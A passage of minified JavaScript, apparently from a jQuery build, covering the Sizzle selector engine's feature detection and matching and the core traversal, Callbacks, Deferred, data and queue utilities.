msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+q+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+q+"*(?:value|"+I+")"),e.querySelectorAll("[id~="+$+"-]").length||v.push("~="),(t=f.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+q+"*name"+q+"*="+q+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+$+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=f.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+q+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(n.matchesSelector=Z.test(g=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ce(function(e){n.disconnectedMatch=g.call(e,"*"),g.call(e,"[s!='']:x"),_.push("!=",R)}),v=v.length&&new RegExp(v.join("|")),_=_.length&&new RegExp(_.join("|")),t=Z.test(h.compareDocumentPosition),y=t||Z.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,o=t&&t.parentNode;return e===o||!(!o||1!==o.nodeType||!(n.contains?n.contains(o):e.compareDocumentPosition&&16&e.compareDocumentPosition(o)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},S=t?function(e,t){if(e===t)return u=!0,0;var o=!e.compareDocumentPosition-!t.compareDocumentPosition;return o||(1&(o=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===o?e==f||e.ownerDocument==b&&y(b,e)?-1:t==f||t.ownerDocument==b&&y(b,t)?1:c?O(c,e)-O(c,t):0:4&o?-1:1)}:function(e,t){if(e===t)return u=!0,0;var n,o=0,i=e.parentNode,a=t.parentNode,r=[e],s=[t];if(!i||!a)return e==f?-1:t==f?1:i?-1:a?1:c?O(c,e)-O(c,t):0;if(i===a)return pe(e,t);for(n=e;n=n.parentNode;)r.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;r[o]===s[o];)o++;return o?pe(r[o],s[o]):r[o]==b?-1:s[o]==b?1:0},f):f},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(p(e),n.matchesSelector&&m&&!D[t+" "]&&(!_||!_.test(t))&&(!v||!v.test(t)))try{var o=g.call(e,t);if(o||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return o}catch(e){D(t,!0)}return se(t,f,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!=f&&p(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=f&&p(e);var i=o.attrHandle[t.toLowerCase()],a=i&&A.call(o.attrHandle,t.toLowerCase())?i(e,t,!m):void 0;return void 0!==a?a:n.attributes||!m?e.getAttribute(t):(a=e.getAttributeNode(t))&&a.specified?a.value:null},se.escape=function(e){return(e+"").replace(oe,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,o=[],i=0,a=0;if(u=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(S),u){for(;t=e[a++];)t===e[a]&&(i=o.push(a));for(;i--;)e.splice(o[i],1)}return c=null,e},i=se.getText=function(e){var t,n="",o=0,a=e.nodeType;if(a){if(1===a||9===a||11===a){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===a||4===a)return e.nodeValue}else for(;t=e[o++];)n+=i(t);return n},(o=se.selectors={cacheLength:50,createPseudo:de,match:J,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return J.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&G.test(n)&&(t=r(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=x[e+" "];return t||(t=new RegExp("(^|"+q+")"+e+"("+q+"|$)"))&&x(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(o){var i=se.attr(o,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(F," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,o,i){var a="nth"!==e.slice(0,3),r="last"!==e.slice(-4),s="of-type"===t;return 1===o&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var d,c,u,p,f,h,m=a!==r?"nextSibling":"previousSibling",v=t.parentNode,_=s&&t.nodeName.toLowerCase(),g=!l&&!s,y=!1;if(v){if(a){for(;m;){for(p=t;p=p[m];)if(s?p.nodeName.toLowerCase()===_:1===p.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[r?v.firstChild:v.lastChild],r&&g){for(y=(f=(d=(c=(u=(p=v)[$]||(p[$]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]||[])[0]===w&&d[1])&&d[2],p=f&&v.childNodes[f];p=++f&&p&&p[m]||(y=f=0)||h.pop();)if(1===p.nodeType&&++y&&p===t){c[e]=[w,f,y];break}}else if(g&&(y=f=(d=(c=(u=(p=t)[$]||(p[$]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]||[])[0]===w&&d[1]),!1===y)for(;(p=++f&&p&&p[m]||(y=f=0)||h.pop())&&((s?p.nodeName.toLowerCase()!==_:1!==p.nodeType)||!++y||(g&&((c=(u=p[$]||(p[$]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]=[w,y]),p!==t)););return(y-=i)===o||y%o==0&&y/o>=0}}},PSEUDO:function(e,t){var n,i=o.pseudos[e]||o.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return i[$]?i(t):i.length>1?(n=[e,e,"",t],o.setFilters.hasOwnProperty(e.toLowerCase())?de(function(e,n){for(var o,a=i(e,t),r=a.length;r--;)e[o=O(e,a[r])]=!(n[o]=a[r])}):function(e){return i(e,0,n)}):i}},pseudos:{not:de(function(e){var t=[],n=[],o=s(e.replace(U,"$1"));return o[$]?de(function(e,t,n,i){for(var a,r=o(e,null,i,[]),s=e.length;s--;)(a=r[s])&&(e[s]=!(t[s]=a))}):function(e,i,a){return t[0]=e,o(t,null,a,n),t[0]=null,!n.pop()}}),has:de(function(e){return function(t){return se(e,t).length>0}}),contains:de(function(e){return e=e.replace(te,ne),function(t){return(t.textContent||i(t)).indexOf(e)>-1}}),lang:de(function(e){return z.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!o.pseudos.empty(e)},header:function(e){return Q.test(e.nodeName)},input:function(e){return Y.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var o=n<0?n+t:n>t?t:n;--o>=0;)e.push(o);return e}),gt:ve(function(e,t,n){for(var o=n<0?n+t:n;++o<t;)e.push(o);return e})}}).pseudos.nth=o.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})o.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})o.pseudos[t]=he(t);function ge(){}function ye(e){for(var t=0,n=e.length,o="";t<n;t++)o+=e[t].value;return o}function $e(e,t,n){var o=t.dir,i=t.next,a=i||o,r=n&&"parentNode"===a,s=j++;return t.first?function(t,n,i){for(;t=t[o];)if(1===t.nodeType||r)return e(t,n,i);return!1}:function(t,n,l){var d,c,u,p=[w,s];if(l){for(;t=t[o];)if((1===t.nodeType||r)&&e(t,n,l))return!0}else for(;t=t[o];)if(1===t.nodeType||r)if(c=(u=t[$]||(t[$]={}))[t.uniqueID]||(u[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[o]||t;else{if((d=c[a])&&d[0]===w&&d[1]===s)return p[2]=d[2];if(c[a]=p,p[2]=e(t,n,l))return!0}return!1}}function be(e){return e.length>1?function(t,n,o){for(var i=e.length;i--;)if(!e[i](t,n,o))return!1;return!0}:e[0]}function we(e,t,n,o,i){for(var a,r=[],s=0,l=e.length,d=null!=t;s<l;s++)(a=e[s])&&(n&&!n(a,o,i)||(r.push(a),d&&t.push(s)));return r}function je(e,t,n,o,i,a){return o&&!o[$]&&(o=je(o)),i&&!i[$]&&(i=je(i,a)),de(function(a,r,s,l){var d,c,u,p=[],f=[],h=r.length,m=a||function(e,t,n){for(var o=0,i=t.length;o<i;o++)se(e,t[o],n);return n}(t||"*",s.nodeType?[s]:s,[]),v=!e||!a&&t?m:we(m,p,e,s,l),_=n?i||(a?e:h||o)?[]:r:v;if(n&&n(v,_,s,l),o)for(d=we(_,f),o(d,[],s,l),c=d.length;c--;)(u=d[c])&&(_[f[c]]=!(v[f[c]]=u));if(a){if(i||e){if(i){for(d=[],c=_.length;c--;)(u=_[c])&&d.push(v[c]=u);i(null,_=[],d,l)}for(c=_.length;c--;)(u=_[c])&&(d=i?O(a,u):p[c])>-1&&(a[d]=!(r[d]=u))}}else _=we(_===r?_.splice(h,_.length):_),i?i(null,r,_,l):E.apply(r,_)})}function xe(e){for(var t,n,i,a=e.length,r=o.relative[e[0].type],s=r||o.relative[" "],l=r?1:0,c=$e(function(e){return e===t},s,!0),u=$e(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,o){var i=!r&&(o||n!==d)||((t=n).nodeType?c(e,n,o):u(e,n,o));return t=null,i}];l<a;l++)if(n=o.relative[e[l].type])p=[$e(be(p),n)];else{if((n=o.filter[e[l].type].apply(null,e[l].matches))[$]){for(i=++l;i<a&&!o.relative[e[i].type];i++);return je(l>1&&be(p),l>1&&ye(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(U,"$1"),n,l<i&&xe(e.slice(l,i)),i<a&&xe(e=e.slice(i)),i<a&&ye(e))}p.push(n)}return be(p)}return ge.prototype=o.filters=o.pseudos,o.setFilters=new ge,r=se.tokenize=function(e,t){var n,i,a,r,s,l,d,c=C[e+" "];if(c)return t?0:c.slice(0);for(s=e,l=[],d=o.preFilter;s;){for(r in n&&!(i=B.exec(s))||(i&&(s=s.slice(i[0].length)||s),l.push(a=[])),n=!1,(i=W.exec(s))&&(n=i.shift(),a.push({value:n,type:i[0].replace(U," ")}),s=s.slice(n.length)),o.filter)!(i=J[r].exec(s))||d[r]&&!(i=d[r](i))||(n=i.shift(),a.push({value:n,type:r,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):C(e,l).slice(0)},s=se.compile=function(e,t){var n,i=[],a=[],s=k[e+" "];if(!s){for(t||(t=r(e)),n=t.length;n--;)(s=xe(t[n]))[$]?i.push(s):a.push(s);(s=k(e,function(e,t){var n=t.length>0,i=e.length>0,a=function(a,r,s,l,c){var u,h,v,_=0,g="0",y=a&&[],$=[],b=d,j=a||i&&o.find.TAG("*",c),x=w+=null==b?1:Math.random()||.1,C=j.length;for(c&&(d=r==f||r||c);g!==C&&null!=(u=j[g]);g++){if(i&&u){for(h=0,r||u.ownerDocument==f||(p(u),s=!m);v=e[h++];)if(v(u,r||f,s)){l.push(u);break}c&&(w=x)}n&&((u=!v&&u)&&_--,a&&y.push(u))}if(_+=g,n&&g!==_){for(h=0;v=t[h++];)v(y,$,r,s);if(a){if(_>0)for(;g--;)y[g]||$[g]||($[g]=T.call(l));$=we($)}E.apply(l,$),c&&!a&&$.length>0&&_+t.length>1&&se.uniqueSort(l)}return c&&(w=x,d=b),y};return n?de(a):a}(a,i))).selector=e}return s},l=se.select=function(e,t,n,i){var a,l,d,c,u,p="function"==typeof e&&e,f=!i&&r(e=p.selector||e);if(n=n||[],1===f.length){if((l=f[0]=f[0].slice(0)).length>2&&"ID"===(d=l[0]).type&&9===t.nodeType&&m&&o.relative[l[1].type]){if(!(t=(o.find.ID(d.matches[0].replace(te,ne),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(a=J.needsContext.test(e)?0:l.length;a--&&(d=l[a],!o.relative[c=d.type]);)if((u=o.find[c])&&(i=u(d.matches[0].replace(te,ne),ee.test(l[0].type)&&_e(t.parentNode)||t))){if(l.splice(a,1),!(e=i.length&&ye(l)))return E.apply(n,i),n;break}}return(p||s(e,f))(i,t,!m,n,!t||ee.test(e)&&_e(t.parentNode)||t),n},n.sortStable=$.split("").sort(S).join("")===$,n.detectDuplicates=!!u,p(),n.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(f.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ue("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ue("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||ue(I,function(e,t,n){var o;if(!n)return!0===e[t]?t.toLowerCase():(o=e.getAttributeNode(t))&&o.specified?o.value:null}),se}(n);j.find=C,j.expr=C.selectors,j.expr[":"]=j.expr.pseudos,j.uniqueSort=j.unique=C.uniqueSort,j.text=C.getText,j.isXMLDoc=C.isXML,j.contains=C.contains,j.escapeSelector=C.escape;var k=function(e,t,n){for(var o=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&j(e).is(n))break;o.push(e)}return o},D=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},S=j.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var L=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,t,n){return _(t)?j.grep(e,function(e,o){return!!t.call(e,o,e)!==n}):t.nodeType?j.grep(e,function(e){return e===t!==n}):"string"!=typeof t?j.grep(e,function(e){return c.call(t,e)>-1!==n}):j.filter(t,e,n)}j.filter=function(e,t,n){var o=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===o.nodeType?j.find.matchesSelector(o,e)?[o]:[]:j.find.matches(e,j.grep(t,function(e){return 1===e.nodeType}))},j.fn.extend({find:function(e){var t,n,o=this.length,i=this;if("string"!=typeof e)return this.pushStack(j(e).filter(function(){for(t=0;t<o;t++)if(j.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<o;t++)j.find(e,i[t],n);return o>1?j.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&S.test(e)?j(e):e||[],!1).length}});var N,E=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(j.fn.init=function(e,t,n){var o,i;if(!e)return this;if(n=n||N,"string"==typeof e){if(!(o="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:E.exec(e))||!o[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(o[1]){if(t=t instanceof j?t[0]:t,j.merge(this,j.parseHTML(o[1],t&&t.nodeType?t.ownerDocument||t:y,!0)),L.test(o[1])&&j.isPlainObject(t))for(o in t)_(this[o])?this[o](t[o]):this.attr(o,t[o]);return this}return(i=y.getElementById(o[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):_(e)?void 0!==n.ready?n.ready(e):e(j):j.makeArray(e,this)}).prototype=j.fn,N=j(y);var P=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};function I(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}j.fn.extend({has:function(e){var t=j(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(j.contains(this,t[e]))return!0})},closest:function(e,t){var n,o=0,i=this.length,a=[],r="string"!=typeof e&&j(e);if(!S.test(e))for(;o<i;o++)for(n=this[o];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(r?r.index(n)>-1:1===n.nodeType&&j.find.matchesSelector(n,e))){a.push(n);break}return this.pushStack(a.length>1?j.uniqueSort(a):a)},index:function(e){return e?"string"==typeof e?c.call(j(e),this[0]):c.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(j.uniqueSort(j.merge(this.get(),j(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),j.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return I(e,"nextSibling")},prev:function(e){return I(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return D((e.parentNode||{}).firstChild,e)},children:function(e){return D(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),j.merge([],e.childNodes))}},function(e,t){j.fn[e]=function(n,o){var i=j.map(this,t,n);return"Until"!==e.slice(-5)&&(o=n),o&&"string"==typeof o&&(i=j.filter(o,i)),this.length>1&&(O[e]||j.uniqueSort(i),P.test(e)&&i.reverse()),this.pushStack(i)}});var q=/[^\x20\t\r\n\f]+/g;function M(e){return e}function H(e){throw e}function R(e,t,n,o){var i;try{e&&_(i=e.promise)?i.call(e).done(t).fail(n):e&&_(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(o))}catch(e){n.apply(void 0,[e])}}j.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return j.each(e.match(q)||[],function(e,n){t[n]=!0}),t}(e):j.extend({},e);var t,n,o,i,a=[],r=[],s=-1,l=function(){for(i=i||e.once,o=t=!0;r.length;s=-1)for(n=r.shift();++s<a.length;)!1===a[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=a.length,n=!1);e.memory||(n=!1),t=!1,i&&(a=n?[]:"")},d={add:function(){return a&&(n&&!t&&(s=a.length-1,r.push(n)),function t(n){j.each(n,function(n,o){_(o)?e.unique&&d.has(o)||a.push(o):o&&o.length&&"string"!==w(o)&&t(o)})}(arguments),n&&!t&&l()),this},remove:function(){return j.each(arguments,function(e,t){for(var n;(n=j.inArray(t,a,n))>-1;)a.splice(n,1),n<=s&&s--}),this},has:function(e){return e?j.inArray(e,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return i=r=[],a=n="",this},disabled:function(){return!a},lock:function(){return i=r=[],n||t||(a=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],r.push(n),t||l()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!o}};return d},j.extend({Deferred:function(e){var t=[["notify","progress",j.Callbacks("memory"),j.Callbacks("memory"),2],["resolve","done",j.Callbacks("once memory"),j.Callbacks("once memory"),0,"resolved"],["reject","fail",j.Callbacks("once memory"),j.Callbacks("once memory"),1,"rejected"]],o="pending",i={state:function(){return o},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return j.Deferred(function(n){j.each(t,function(t,o){var i=_(e[o[4]])&&e[o[4]];a[o[1]](function(){var e=i&&i.apply(this,arguments);e&&_(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(e,o,i){var a=0;function r(e,t,o,i){return function(){var s=this,l=arguments,d=function(){var n,d;if(!(e<a)){if((n=o.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");d=n&&("object"==typeof n||"function"==typeof n)&&n.then,_(d)?i?d.call(n,r(a,t,M,i),r(a,t,H,i)):(a++,d.call(n,r(a,t,M,i),r(a,t,H,i),r(a,t,M,t.notifyWith))):(o!==M&&(s=void 0,l=[n]),(i||t.resolveWith)(s,l))}},c=i?d:function(){try{d()}catch(n){j.Deferred.exceptionHook&&j.Deferred.exceptionHook(n,c.stackTrace),e+1>=a&&(o!==H&&(s=void 0,l=[n]),t.rejectWith(s,l))}};e?c():(j.Deferred.getStackHook&&(c.stackTrace=j.Deferred.getStackHook()),n.setTimeout(c))}}return j.Deferred(function(n){t[0][3].add(r(0,n,_(i)?i:M,n.notifyWith)),t[1][3].add(r(0,n,_(e)?e:M)),t[2][3].add(r(0,n,_(o)?o:H))}).promise()},promise:function(e){return null!=e?j.extend(e,i):i}},a={};return j.each(t,function(e,n){var r=n[2],s=n[5];i[n[1]]=r.add,s&&r.add(function(){o=s},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),r.add(n[3].fire),a[n[0]]=function(){return a[n[0]+"With"](this===a?void 0:this,arguments),this},a[n[0]+"With"]=r.fireWith}),i.promise(a),e&&e.call(a,a),a},when:function(e){var t=arguments.length,n=t,o=Array(n),i=s.call(arguments),a=j.Deferred(),r=function(e){return function(n){o[e]=this,i[e]=arguments.length>1?s.call(arguments):n,--t||a.resolveWith(o,i)}};if(t<=1&&(R(e,a.done(r(n)).resolve,a.reject,!t),"pending"===a.state()||_(i[n]&&i[n].then)))return a.then();for(;n--;)R(i[n],r(n),a.reject);return a.promise()}});var F=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;j.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&F.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},j.readyException=function(e){n.setTimeout(function(){throw e})};var U=j.Deferred();function B(){y.removeEventListener("DOMContentLoaded",B),n.removeEventListener("load",B),j.ready()}j.fn.ready=function(e){return U.then(e).catch(function(e){j.readyException(e)}),this},j.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--j.readyWait:j.isReady)||(j.isReady=!0,!0!==e&&--j.readyWait>0||U.resolveWith(y,[j]))}}),j.ready.then=U.then,"complete"===y.readyState||"loading"!==y.readyState&&!y.documentElement.doScroll?n.setTimeout(j.ready):(y.addEventListener("DOMContentLoaded",B),n.addEventListener("load",B));var W=function(e,t,n,o,i,a,r){var s=0,l=e.length,d=null==n;if("object"===w(n))for(s in i=!0,n)W(e,t,s,n[s],!0,a,r);else if(void 0!==o&&(i=!0,_(o)||(r=!0),d&&(r?(t.call(e,o),t=null):(d=t,t=function(e,t,n){return d.call(j(e),n)})),t))for(;s<l;s++)t(e[s],n,r?o:o.call(e[s],s,t(e[s],n)));return i?e:d?t.call(e):l?t(e[0],n):a},V=/^-ms-/,G=/-([a-z])/g;function z(e,t){return t.toUpperCase()}function J(e){return e.replace(V,"ms-").replace(G,z)}var X=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Y(){this.expando=j.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(e){var t=e[this.expando];return t||(t={},X(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var o,i=this.cache(e);if("string"==typeof t)i[J(t)]=n;else for(o in t)i[J(o)]=t[o];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][J(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,o=e[this.expando];if(void 0!==o){if(void 0!==t){n=(t=Array.isArray(t)?t.map(J):(t=J(t))in o?[t]:t.match(q)||[]).length;for(;n--;)delete o[t[n]]}(void 0===t||j.isEmptyObject(o))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!j.isEmptyObject(t)}};var Q=new Y,Z=new Y,K=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e,t,n){var o;if(void 0===n&&1===e.nodeType)if(o="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(o))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:K.test(e)?JSON.parse(e):e)}(n)}catch(e){}Z.set(e,t,n)}else n=void 0;return n}j.extend({hasData:function(e){return Z.hasData(e)||Q.hasData(e)},data:function(e,t,n){return Z.access(e,t,n)},removeData:function(e,t){Z.remove(e,t)},_data:function(e,t,n){return Q.access(e,t,n)},_removeData:function(e,t){Q.remove(e,t)}}),j.fn.extend({data:function(e,t){var n,o,i,a=this[0],r=a&&a.attributes;if(void 0===e){if(this.length&&(i=Z.get(a),1===a.nodeType&&!Q.get(a,"hasDataAttrs"))){for(n=r.length;n--;)r[n]&&0===(o=r[n].name).indexOf("data-")&&(o=J(o.slice(5)),te(a,o,i[o]));Q.set(a,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){Z.set(this,e)}):W(this,function(t){var n;if(a&&void 0===t)return void 0!==(n=Z.get(a,e))||void 0!==(n=te(a,e))?n:void 0;this.each(function(){Z.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){Z.remove(this,e)})}}),j.extend({queue:function(e,t,n){var o;if(e)return t=(t||"fx")+"queue",o=Q.get(e,t),n&&(!o||Array.isArray(n)?o=Q.access(e,t,j.makeArray(n)):o.push(n)),o||[]},dequeue:function(e,t){t=t||"fx";var n=j.queue(e,t),o=n.length,i=n.shift(),a=j._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),o--),i&&("fx"===t&&n.unshift("inprogress"),delete a.stop,i.call(e,function(){j.dequeue(e,t)},a)),!o&&a&&a.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Q.get(e,n)||Q.access(e,n,{empty:j.Callbacks("once memory").add(function(){Q.remove(e,[t+"queue",n])})})}}),j.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?j.queue(this[0],e):void 0===t?this:this.each(function(){var n=j.queue(this,e,t);j._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&j.dequeue(this,e)})},dequeue:function(e){return this.each(function(){j.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,o=1,i=j.Deferred(),a=this,r=this.length,s=function(){--o||i.resolveWith(a,[a])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";r--;)(n=Q.get(a[r],e+"queueHooks"))&&n.empty&&(o++,n.empty.add(s));return s(),i.promise(t)}});var ne=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,oe=new RegExp("^(?:([+-])=|)("+ne+")([a-z%]*)$","i"),ie=["Top","Right","Bottom","Left"],ae=y.documentElement,re=function(e){return j.contains(e.ownerDocument,e)},se={composed:!0};ae.getRootNode&&(re=function(e){return j.contains(e.ownerDocument,e)||e.getRootNode(se)===e.ownerDocument});var 